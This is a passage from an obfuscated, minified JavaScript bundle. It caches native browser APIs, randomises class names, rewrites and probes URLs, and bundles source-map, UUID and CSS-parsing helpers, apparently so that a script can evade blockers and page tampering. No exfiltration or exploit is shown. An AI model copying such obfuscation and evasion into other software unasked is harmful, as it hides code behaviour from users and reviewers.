URL(o.A[e(2423)](t)),i=e(3168)===n[e(1972)][e(1191)](z);n[e(1972)][e(2767)](z);const s=n[e(1972)][e(1191)](E);let a;if(s){try{a=JSON[e(2686)](s)}catch(t){}n[e(1972)][e(2767)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1g;let n=0;for(let r=0,i=t[e(1699)];r<i;r++)n=(n<<5)-n+t[e(147)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>a});var i=n(7401);const o=r(2710)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1699)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2009)]||(s[t(2009)]=c(null)),s[t(2009)];{e||(e=window);const n=i.A[t(269)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1699)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(269)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(778),r(493)),CSSStyleDeclaration_getPropertyValue:d(t,r(778),r(307)),CSSStyleDeclaration_setProperty:d(t,r(778),r(2966)),CSSStyleSheet_insertRule:d(t,r(1260),r(2650)),CSSStyleSheet_replaceSync:d(t,r(1260),r(362)),DocumentFragment_getElementById:d(t,r(1737),r(2203)),DocumentFragment_querySelector:d(t,r(1737),r(1704)),DocumentFragment_querySelectorAll:d(t,r(1737),r(1751)),Document_cookie:u(t,r(2751),r(2588)),Document_createElement:d(t,r(2751),r(1167)),Document_getElementById:d(t,r(2751),r(2203)),document_getElementById:d(t,r(1794),r(2203)),Document_getElementsByTagName:d(t,r(2751),r(414)),Document_querySelector:d(t,r(2751),r(1704)),Document_querySelectorAll:d(t,r(2751),r(1751)),Document_getElementsByClassName:d(t,r(2751),r(347)),Document_write:d(t,r(2751),r(2910)),Document_writeln:d(t,r(2751),r(2353)),Document_referrer:u(t,r(2751),r(781)),Document_URL:u(t,r(2751),r(1116)),DOMParser_parseFromString:d(t,r(590),r(2664)),Element_ariaLabel:u(t,r(2080),r(3092)),Element_attributes:u(t,r(2080),r(1626)),Element_classList:u(t,r(2080),r(484)),Element_className:u(t,r(2080),r(495)),Element_closest:d(t,r(2080),r(597)),Element_getAttribute:d(t,r(2080),r(1895)),Element_getBoundingClientRect:d(t,r(2080),r(2187)),Element_getElementsByClassName:d(t,r(2080),r(347)),Element_hasAttribute:d(t,r(2080),r(2116)),Element_id:u(t,r(2080),"id"),Element_tagName:u(t,r(2080),r(841)),Element_innerHTML:u(t,r(2080),r(2456)),Element_outerHTML:u(t,r(2080),r(270)),Element_insertAdjacentElement:d(t,r(2080),r(1691)),Element_insertAdjacentHTML:d(t,r(2080),r(877)),Element_querySelector:d(t,r(2080),r(1704)),Element_querySelectorAll:d(t,r(2080),r(1751)),Element_removeAttribute:d(t,r(2080),r(2704)),Element_setAttribute:d(t,r(2080),r(551)),Element_setAttributeNS:d(t,r(2080),r(761)),Element_setHTMLUnsafe:d(t,r(2080),r(1383)),Element_matches:d(t,r(2080),r(2128)),Event_stopPropagation:d(t,r(2756),r(2369)),Event_stopImmediatePropagation:d(t,r(2756),r(2071)),EventTarget_addEventListener:d(t,r(1286),r(1703)),EventTarget_removeEventListener:d(t,r(1286),r(1719)),Function_toString:d(t,r(2380),r(1770)),History_replaceState:d(t,r(2004),r(1486)),HTMLAnchorElement_attributionSrc:u(t,r(2341),r(2685)),HTMLAnchorElement_href:u(t,r(2341),r(2328)),HTMLAnchorElement_protocol:u(t,r(2341),r(250)),HTMLAnchorElement_hostname:u(t,r(2341),r(418)),HTMLAnchorElement_port:u(t,r(2341),r(1769)),HTMLAnchorElement_pathname:u(t,r(2341),r(195)),HTMLAnchorElement_hash:u(t,r(2341),r(167)),HTMLAnchorElement_host:u(t,r(2341),r(2475)),HTMLAnchorElement_origin:u(t,r(2341),r(1204)),HTMLAnchorElement_ping:u(t,r(2341),r(3157)),HTMLAnchorElement_search:u(t,r(2341),r(459)),HTMLAnchorElement_target:u(t,r(2341),r(689)),HTMLElement_dataset:u(t,r(242),r(2074)),HTMLElement_innerText:u(t,r(242),r(989)),HTMLElement_title:u(t,r(242),r(1081)),HTMLElement_style:u(t,r(242),r(1153)),HTMLFormElement_action:u(t,r(1457),r(2483)),HTMLFormElement_target:u(t,r(1457),r(689)),HTMLIFrameElement_contentDocument:u(t,r(1305),r(3029)),HTMLIFrameElement_contentWindow:u(t,r(1305),r(278)),HTMLIFrameElement_name:u(t,r(1305),r(1202)),HTMLIFrameElement_src:u(t,r(1305),r(2833)),HTMLIFrameElement_srcdoc:u(t,r(1305),r(2836)),HTMLImageElement_attributionSrc:u(t,r(2605),r(2685)),HTMLImageElement_src:u(t,r(2605),r(2833)),HTMLImageElement_srcset:u(t,r(2605),r(465)),HTMLLinkElement_as:u(t,r(1896),"as"),HTMLLinkElement_href:u(t,r(1896),r(2328)),HTMLLinkElement_rel:u(t,r(1896),r(2384)),HTMLScriptElement_attributionSrc:u(t,r(2798),r(2685)),HTMLScriptElement_src:u(t,r(2798),r(2833)),HTMLSourceElement_src:u(t,r(3011),r(2833)),HTMLSourceElement_srcset:u(t,r(3011),r(465)),HTMLVideoElement_src:u(t,r(645),r(2833)),HTMLVideoElement_poster:u(t,r(645),r(651)),HTMLMediaElement_src:u(t,r(540),r(2833)),HTMLMetaElement_content:u(t,r(2060),r(1115)),HTMLMetaElement_httpEquiv:u(t,r(2060),r(2906)),HTMLStyleElement_insertBefore:d(t,r(1233),r(1649)),IntersectionObserverEntry_boundingClientRect:u(t,r(2748),r(819)),IntersectionObserverEntry_intersectionRatio:u(t,r(2748),r(2791)),IntersectionObserverEntry_intersectionRect:u(t,r(2748),r(863)),JSON_parse:d(t,r(2364),r(2686)),JSON_stringify:d(t,r(2364),r(1705)),MessageEvent_data:u(t,r(739),r(2359)),MessageEvent_origin:u(t,r(739),r(1204)),MessageEvent_source:u(t,r(739),r(1194)),Navigator_sendBeacon:d(t,r(1980),r(3003)),Node_appendChild:d(t,r(1645),r(2713)),Node_insertBefore:d(t,r(1645),r(1649)),Node_textContent:u(t,r(1645),r(1622)),Node_baseURI:u(t,r(1645),r(822)),PerformanceEntry_name:u(t,r(1514),r(1202)),PerformanceResourceTiming_transferSize:u(t,r(1126),r(1461)),PerformanceResourceTiming_encodedBodySize:u(t,r(1126),r(2935)),Range_createContextualFragment:d(t,r(2970),r(3006)),RegExp_test:d(t,r(3022),r(696)),RegExp_exec:d(t,r(3022),r(992)),Response_url:u(t,r(707),r(831)),SharedStorageWorklet_addModule:d(t,r(1451),r(486)),String_matchAll:d(t,r(1372),r(228)),String_replace:d(t,r(1372),r(1917)),Window_decodeURIComponent:d(t,r(670),r(2724)),Window_innerWidth:u(t,r(670),r(1979)),Window_fetch:d(t,r(670),r(2754)),Window_fetchLater:d(t,r(670),r(3069)),Window_frames:u(t,r(670),r(2299)),Window_name:u(t,r(670),r(1202)),Window_open:d(t,r(670),r(320)),Window_postMessage:d(t,r(670),r(1797)),Window_requestAnimationFrame:d(t,r(670),r(2774)),Window_requestIdleCallback:d(t,r(670),r(839)),Window_setImmediate:d(t,r(670),r(2252)),Window_setInterval:d(t,r(670),r(1688)),Window_setTimeout:d(t,r(670),r(1730)),Window_visualViewport:u(t,r(670),r(740)),XMLHttpRequest_open:d(t,r(1793),r(320)),XMLHttpRequest_send:d(t,r(1793),r(1738)),XMLHttpRequest_responseURL:u(t,r(1793),r(2250)),XMLHttpRequest_response:u(t,r(1793),r(400)),XMLHttpRequest_responseText:u(t,r(1793),r(2223)),XMLHttpRequest_responseType:u(t,r(1793),r(1925)),XMLHttpRequest_responseXML:u(t,r(1793),r(838)),XMLHttpRequest_status:u(t,r(1793),r(2808)),XMLHttpRequest_statusText:u(t,r(1793),r(1340)),FontFace:o?null:t[r(1936)],FontFace_prototype:l(t,r(1936)),Worker:o?null:t[r(682)],Worker_prototype:l(t,r(682))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(566)]:null===(s=t[e])||void 0===s?void 0:s[i(566)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1244)](n.g[e][s(566)],i);{var a;const n=s(2290)===e[s(2542)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(566)];return n?t[s(2043)][s(1244)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2290)===e[s(2542)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(566)][i]:s(2290)===e[s(2542)]()?t[i]:s(1794)===e?null===(a=t[s(1794)])||void 0===a?void 0:a[i]:s(2364)===e?null===(c=t[s(2364)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(566)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>i});const i={idx:t=>Math[r(626)](Math[r(2689)]()*t),elem:function(t){const e=r;return t[this[e(2763)](t[e(1699)])]},num:function(t,e){const n=r;return Math[n(626)](Math[n(2689)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1854)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1958)](n(1559)[n(846)](this[n(1854)](0,52)));return o[n(453)]("")},className:function(){return this[r(2098)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1g;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1467)][n(2956)](e))return o=!1,o;if([n(2945),n(984),n(1381),n(1799),n(1596),n(2728),n(1723),n(814),n(1767),n(1548),n(2964),n(2310),n(796)][n(2956)](e))return o=!0,o;if(e[n(2158)](n(1879))||e[n(2158)](n(2987))||e[n(1836)](n(309))||e[n(1836)](n(658))||n(1992)===e)return o=!1,o;const i=new URL(e);i[n(2475)]="0."[n(2151)](i[n(2475)]),i[n(195)]=n(276);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1770)](),endpoint:i[n(1204)]});try{const t=await Promise[n(2938)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1143),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1g;if(/https?:\/\/\d+\./i[e(696)](t)){const n=new URL(t);n[e(2475)]=n[e(2475)][e(609)](".")[e(517)](1)[e(453)]("."),t=n[e(1204)]}return t}function l(t,e){const n=a1g;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(696)](t)?(r[n(2475)]=""[n(2151)](e,".")[n(2151)](r[n(2475)][n(609)](".")[n(517)](1)[n(453)](".")),t=r[n(1204)]):(r[n(2475)]=""[n(2151)](e,".")[n(2151)](r[n(2475)]),t=r[n(1204)]),t}function u(t){const e=a1g;if(/https?:\/\/\d+\./i[e(696)](t)){const n=new URL(t);return Number[e(2313)](n[e(2475)][e(609)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1g;var i=n(9155),o=Object[r(566)][r(2153)],s=r(2710)!=typeof Map;function a(){const t=r;this[t(2089)]=[],this[t(3118)]=s?new Map:Object[t(706)](null)}a[r(2349)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1699)];o<s;o++)i[n(2529)](t[o],e);return i},a[r(566)][r(1131)]=function(){const t=r;return s?this[t(3118)][t(1131)]:Object[t(1285)](this[t(3118)])[t(1699)]},a[r(566)][r(2529)]=function(t,e){const n=r;var a=s?t:i[n(3085)](t),c=s?this[n(2752)](t):o[n(680)](this[n(3118)],a),l=this[n(2089)][n(1699)];c&&!e||this[n(2089)][n(1958)](t),c||(s?this[n(3118)][n(606)](t,l):this[n(3118)][a]=l)},a[r(566)][r(2752)]=function(t){const e=r;if(s)return this[e(3118)][e(2752)](t);var n=i[e(3085)](t);return o[e(680)](this[e(3118)],n)},a[r(566)][r(2165)]=function(t){const e=r;if(s){var n=this[e(3118)][e(1191)](t);if(n>=0)return n}else{var a=i[e(3085)](t);if(o[e(680)](this[e(3118)],a))return this[e(3118)][a]}throw new Error('"'+t+e(1921))},a[r(566)].at=function(t){const e=r;if(t>=0&&t<this[e(2089)][e(1699)])return this[e(2089)][t];throw new Error(e(1417)+t)},a[r(566)][r(460)]=function(){const t=r;return this[t(2089)][t(517)]()},e.C=a},540:(t,e,n)=>{const r=a1g;var i=n(7476);e[r(3170)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3170)](n)}while(a>0);return s},e[r(2423)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1699)],d=0,h=0;do{if(e>=u)throw new Error(o(2162));if(-1===(a=i[o(2423)](t[o(147)](e++))))throw new Error(o(1664)+t[o(846)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2926)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2562)]=e}},7476:(t,e)=>{const n=a1g;var r=n(2506)[n(609)]("");e[n(3170)]=function(t){const e=n;if(0<=t&&t<r[e(1699)])return r[t];throw new TypeError(e(2930)+t)},e[n(2423)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1g;var i=n(9155);function o(){const t=a1g;this[t(2089)]=[],this[t(3072)]=!0,this[t(2518)]={generatedLine:-1,generatedColumn:0}}o[r(566)][r(1785)]=function(t,e){const n=r;this[n(2089)][n(2802)](t,e)},o[r(566)][r(2529)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2518)])[e(783)],a=o[e(783)],c=n[e(2288)],l=o[e(2288)],a>s||a==s&&l>=c||i[e(770)](n,o)<=0?(this[e(2518)]=t,this[e(2089)][e(1958)](t)):(this[e(3072)]=!1,this[e(2089)][e(1958)](t))},o[r(566)][r(460)]=function(){const t=r;return this[t(3072)]||(this[t(2089)][t(1914)](i[t(770)]),this[t(3072)]=!0),this[t(2089)]},e.P=o},241:(t,e,n)=>{const r=a1g;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1g;t||(t={}),this[e(703)]=o[e(515)](t,e(2761),null),this[e(2050)]=o[e(515)](t,e(1748),null),this[e(1281)]=o[e(515)](t,e(2022),!1),this[e(2747)]=o[e(515)](t,e(1163),!1),this[e(217)]=new s,this[e(2300)]=new s,this[e(598)]=new a,this[e(664)]=null}c[r(566)][r(1733)]=3,c[r(887)]=function(t,e){const n=r;var i=t[n(1748)],s=new c(Object[n(1145)](e||{},{file:t[n(2761)],sourceRoot:i}));return t[n(1045)]((function(t){const e=n;var r={generated:{line:t[e(783)],column:t[e(2288)]}};null!=t[e(1194)]&&(r[e(1194)]=t[e(1194)],null!=i&&(r[e(1194)]=o[e(306)](i,r[e(1194)])),r[e(2304)]={line:t[e(2464)],column:t[e(2167)]},null!=t[e(1202)]&&(r[e(1202)]=t[e(1202)])),s[e(2125)](r)})),t[n(1731)][n(2802)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(306)](i,e)),s[r(217)][r(2752)](a)||s[r(217)][r(2529)](a);var c=t[r(2698)](e);null!=c&&s[r(608)](e,c)})),s},c[r(566)][r(2125)]=function(t){const e=r;var n=o[e(515)](t,e(2867)),i=o[e(515)](t,e(2304),null),s=o[e(515)](t,e(1194),null),a=o[e(515)](t,e(1202),null);(this[e(1281)]||!1!==this[e(3159)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(217)][e(2752)](s)||this[e(217)][e(2529)](s)),null!=a&&(a=String(a),this[e(2300)][e(2752)](a)||this[e(2300)][e(2529)](a)),this[e(598)][e(2529)]({generatedLine:n[e(2857)],generatedColumn:n[e(1255)],originalLine:null!=i&&i[e(2857)],originalColumn:null!=i&&i[e(1255)],source:s,name:a}))},c[r(566)][r(608)]=function(t,e){const n=r;var i=t;null!=this[n(2050)]&&(i=o[n(306)](this[n(2050)],i)),null!=e?(this[n(664)]||(this[n(664)]=Object[n(706)](null)),this[n(664)][o[n(3085)](i)]=e):this[n(664)]&&(delete this[n(664)][o[n(3085)](i)],0===Object[n(868)](this[n(664)])[n(1699)]&&(this[n(664)]=null))},c[r(566)][r(2880)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2761)])throw new Error(i(298));a=t[i(2761)]}var c=this[i(2050)];null!=c&&(a=o[i(306)](c,a));var l=new s,u=new s;this[i(598)][i(1785)]((function(e){const r=i;if(e[r(1194)]===a&&null!=e[r(2464)]){var s=t[r(3052)]({line:e[r(2464)],column:e[r(2167)]});null!=s[r(1194)]&&(e[r(1194)]=s[r(1194)],null!=n&&(e[r(1194)]=o[r(453)](n,e[r(1194)])),null!=c&&(e[r(1194)]=o[r(306)](c,e[r(1194)])),e[r(2464)]=s[r(2857)],e[r(2167)]=s[r(1255)],null!=s[r(1202)]&&(e[r(1202)]=s[r(1202)]))}var d=e[r(1194)];null==d||l[r(2752)](d)||l[r(2529)](d);var h=e[r(1202)];null==h||u[r(2752)](h)||u[r(2529)](h)}),this),this[i(217)]=l,this[i(2300)]=u,t[i(1731)][i(2802)]((function(e){const r=i;var s=t[r(2698)](e);null!=s&&(null!=n&&(e=o[r(453)](n,e)),null!=c&&(e=o[r(306)](c,e)),this[r(608)](e,s))}),this)},c[r(566)][r(3159)]=function(t,e,n,i){const o=r;if(e&&o(601)!=typeof e[o(2857)]&&o(601)!=typeof e[o(1255)]){var s=o(1395);if(this[o(2747)])return o(2710)!=typeof console&&console[o(440)]&&console[o(440)](s),!1;throw new Error(s)}if((!(t&&o(2857)in t&&o(1255)in t&&t[o(2857)]>0&&t[o(1255)]>=0)||e||n||i)&&!(t&&o(2857)in t&&o(1255)in t&&e&&o(2857)in e&&o(1255)in e&&t[o(2857)]>0&&t[o(1255)]>=0&&e[o(2857)]>0&&e[o(1255)]>=0&&n)){if(s=o(996)+JSON[o(1705)]({generated:t,source:n,original:e,name:i}),this[o(2747)])return o(2710)!=typeof console&&console[o(440)]&&console[o(440)](s),!1;throw new Error(s)}},c[r(566)][r(859)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(598)][t(460)](),g=0,b=p[t(1699)];g<b;g++){if(e="",(n=p[g])[t(783)]!==l)for(c=0;n[t(783)]!==l;)e+=";",l++;else if(g>0){if(!o[t(770)](n,p[g-1]))continue;e+=","}e+=i[t(3170)](n[t(2288)]-c),c=n[t(2288)],null!=n[t(1194)]&&(a=this[t(217)][t(2165)](n[t(1194)]),e+=i[t(3170)](a-m),m=a,e+=i[t(3170)](n[t(2464)]-1-d),d=n[t(2464)]-1,e+=i[t(3170)](n[t(2167)]-u),u=n[t(2167)],null!=n[t(1202)]&&(s=this[t(2300)][t(2165)](n[t(1202)]),e+=i[t(3170)](s-h),h=s)),f+=e}return f},c[r(566)][r(1816)]=function(t,e){const n=r;return t[n(2192)]((function(t){const r=n;if(!this[r(664)])return null;null!=e&&(t=o[r(306)](e,t));var i=o[r(3085)](t);return Object[r(566)][r(2153)][r(680)](this[r(664)],i)?this[r(664)][i]:null}),this)},c[r(566)][r(1662)]=function(){const t=r;var e={version:this[t(1733)],sources:this[t(217)][t(460)](),names:this[t(2300)][t(460)](),mappings:this[t(859)]()};return null!=this[t(703)]&&(e[t(2761)]=this[t(703)]),null!=this[t(2050)]&&(e[t(1748)]=this[t(2050)]),this[t(664)]&&(e[t(1931)]=this[t(1816)](e[t(1731)],e[t(1748)])),e},c[r(566)][r(1770)]=function(){const t=r;return JSON[t(1705)](this[t(1662)]())},e.x=c},9155:(t,e)=>{const n=a1g;e[n(515)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1699)])return r;throw new Error('"'+e+i(2355))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1059)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2077)]&&(r+=t[e(2077)]+":"),r+="//",t[e(2185)]&&(r+=t[e(2185)]+"@"),t[e(2475)]&&(r+=t[e(2475)]),t[e(1769)]&&(r+=":"+t[e(1769)]),t[e(1732)]&&(r+=t[e(1732)]),r}e[n(2825)]=o,e[n(1439)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1732)])return t;i=a[r(1732)]}for(var c=e[r(1888)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2165)]("/",u))){l[r(1958)](i[r(517)](u));break}for(l[r(1958)](i[r(517)](u,d));d<i[r(1699)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1699)]-1;d>=0;d--)"."===(h=l[d])?l[r(940)](d,1):".."===h?m++:m>0&&(""===h?(l[r(940)](d+1,m),m=0):(l[r(940)](d,2),m--));return""===(i=l[r(453)]("/"))&&(i=c?"/":"."),a?(a[r(1732)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1699)];r++)if(c[r][e(2755)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1062)]}var o=a(t);return c[e(1511)]({input:t,result:o}),c[e(1699)]>32&&c[e(223)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1732)]||"/"),a&&!a[r(2077)])return c&&(a[r(2077)]=c[r(2077)]),s(a);if(a||e[r(1059)](i))return e;if(c&&!c[r(2475)]&&!c[r(1732)])return c[r(2475)]=e,s(c);var u="/"===e[r(846)](0)?e:l(t[r(1917)](/\/+$/,"")+"/"+e);return c?(c[r(1732)]=u,s(c)):u}e[n(1855)]=l,e[n(453)]=u,e[n(1888)]=function(t){const e=n;return"/"===t[e(846)](0)||r[e(696)](t)},e[n(306)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1917)](/\/$/,"");for(var i=0;0!==e[r(2165)](t+"/");){var o=t[r(952)]("/");if(o<0)return e;if((t=t[r(517)](0,o))[r(1059)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(453)](r(1133))+e[r(2553)](t[r(1699)]+1)};var d=!(n(1941)in Object[n(706)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1699)];if(r<9)return!1;if(95!==t[e(147)](r-1)||95!==t[e(147)](r-2)||111!==t[e(147)](r-3)||116!==t[e(147)](r-4)||111!==t[e(147)](r-5)||114!==t[e(147)](r-6)||112!==t[e(147)](r-7)||95!==t[e(147)](r-8)||95!==t[e(147)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(147)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3085)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2129)]=d?h:function(t){const e=n;return m(t)?t[e(517)](1):t},e[n(1239)]=function(t,e,r){const i=n;var o=f(t[i(1194)],e[i(1194)]);return 0!==o||0!=(o=t[i(2464)]-e[i(2464)])||0!=(o=t[i(2167)]-e[i(2167)])||r||0!=(o=t[i(2288)]-e[i(2288)])||0!=(o=t[i(783)]-e[i(783)])?o:f(t[i(1202)],e[i(1202)])},e[n(2768)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2464)]-e[i(2464)])||0!=(o=t[i(2167)]-e[i(2167)])||r||0!=(o=t[i(2288)]-e[i(2288)])||0!=(o=t[i(783)]-e[i(783)])?o:f(t[i(1202)],e[i(1202)])},e[n(2905)]=function(t,e,r){const i=n;var o=t[i(783)]-e[i(783)];return 0!==o||0!=(o=t[i(2288)]-e[i(2288)])||r||0!==(o=f(t[i(1194)],e[i(1194)]))||0!=(o=t[i(2464)]-e[i(2464)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(1202)],e[i(1202)])},e[n(2821)]=function(t,e,r){const i=n;var o=t[i(2288)]-e[i(2288)];return 0!==o||r||0!==(o=f(t[i(1194)],e[i(1194)]))||0!=(o=t[i(2464)]-e[i(2464)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(1202)],e[i(1202)])},e[n(770)]=function(t,e){const r=n;var i=t[r(783)]-e[r(783)];return 0!==i||0!=(i=t[r(2288)]-e[r(2288)])||0!==(i=f(t[r(1194)],e[r(1194)]))||0!=(i=t[r(2464)]-e[r(2464)])||0!=(i=t[r(2167)]-e[r(2167)])?i:f(t[r(1202)],e[r(1202)])},e[n(2678)]=function(t){const e=n;return JSON[e(2686)](t[e(1917)](/^\)]}'[^\n]*\n/,""))},e[n(1590)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1699)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2083));if(a[i(1732)]){var c=a[i(1732)][i(952)]("/");c>=0&&(a[i(1732)]=a[i(1732)][i(2155)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1g;return(r=e(869)==typeof Symbol&&e(2119)==typeof Symbol[e(2254)]?function(t){return typeof t}:function(t){const n=e;return t&&n(869)==typeof Symbol&&t[n(611)]===Symbol&&t!==Symbol[n(566)]?n(2119):typeof t})(t)}function i(t,e,n){const i=a1g;return o=function(t){const e=a1g;if(e(2909)!=r(t)||!t)return t;var n=t[Symbol[e(3188)]];if(void 0!==n){var i=n[e(680)](t,e(2514));if(e(2909)!=r(i))return i;throw new TypeError(e(711))}return String(t)}(e),(e=i(2119)==r(o)?o:o+"")in t?Object[i(403)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>i});const i={randomUUID:r(2710)!=typeof crypto&&crypto[r(1077)]&&crypto[r(1077)][r(1070)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1g;if(!r){if(t(2710)==typeof crypto||!crypto[t(2154)])throw new Error(t(1041));r=crypto[t(2154)][t(1070)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1958)]((t+256)[r(1770)](16)[r(517)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2542)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1g;if(r.A[s(1077)]&&!e&&!t)return r.A[s(1077)]();const a=(t=t||{})[s(2689)]||(t[s(692)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},g={};function U(t){const e=a1g;var n=g[t];if(void 0!==n)return n[e(2269)];var r=g[t]={exports:{}};return f[t](r,r[e(2269)],U),r[e(2269)]}U.d=(t,e)=>{const n=a1g;for(var r in e)U.o(e,r)&&!U.o(t,r)&&Object[n(403)](t,r,{enumerable:!0,get:e[r]})},U.g=function(){const t=a1g;if(t(2909)==typeof globalThis)return globalThis;try{return this||new Function(t(890))()}catch(e){if(t(2909)==typeof window)return window}}(),U.o=(t,e)=>Object[az(566)][az(2153)][az(680)](t,e),U.r=t=>{const e=az;e(2710)!=typeof Symbol&&Symbol[e(1265)]&&Object[e(403)](t,Symbol[e(1265)],{value:e(392)}),Object[e(403)](t,e(338),{value:!0})};var V={};(()=>{"use strict";const t=az;var e={};U.r(e),U.d(e,{safe:()=>Ge,spec:()=>Je});var n={};U.r(n),U.d(n,{angle:()=>Yn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};U.r(r),U.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Or,isType:()=>Lr});var i={};U.r(i),U.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};U.r(o),U.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};U.r(s),U.d(s,{generate:()=>_i,name:()=>xi,parse:()=>Mi,structure:()=>Ai,walkContext:()=>ki});var a={};U.r(a),U.d(a,{generate:()=>Wi,name:()=>Li,parse:()=>Ii,structure:()=>Oi});var c={};U.r(c),U.d(c,{generate:()=>Xi,name:()=>Di,parse:()=>Zi,structure:()=>Vi,walkContext:()=>Bi});var l={};U.r(l),U.d(l,{generate:()=>Qi,name:()=>Yi,parse:()=>Gi,structure:()=>Ji});var u={};U.r(u),U.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};U.r(d),U.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};U.r(h),U.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var 